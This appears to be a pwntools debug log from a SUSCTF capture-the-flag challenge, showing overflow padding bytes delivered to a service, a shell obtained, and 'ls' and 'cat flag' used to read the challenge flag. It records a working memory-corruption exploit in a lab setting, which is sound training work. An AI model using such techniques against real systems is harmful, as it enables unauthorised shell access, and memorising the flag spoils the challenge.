 [DEBUG] Received 0x1d bytes:
    b'Ok! Enjoy the game SUSCTF!!!\n'
Ok! Enjoy the game SUSCTF!!!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xc bytes:
    b'/bin/sh: 1: '
/bin/sh: 1: [DEBUG] Received 0x125 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  62 62 62 62  62 62 62 62  ce 91 e0 ac  f3 55 6c 73  │bbbb│bbbb│····│·Uls│
    00000110  3a 20 46 69  6c 65 20 6e  61 6d 65 20  74 6f 6f 20  │: Fi│le n│ame │too │
    00000120  6c 6f 6e 67  0a                                     │long│·│
    00000125
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbΑ\xe0\xac\xf3Uls: File name too long
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2c bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
    b'zlxtqbd\n'
bin
dev
flag
lib
lib32
lib64
libx32
zlxtqbd
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'susctf{5ccfc018-8647-4748-9e83-a4c510a72e19}'
susctf{5ccfc018-8647-4748-9e83-a4c510a72e19}$ exit
[DEBUG] Sent 0x5 bytes:
    b'exit\n'
[*] Got EOF while reading in interactive
$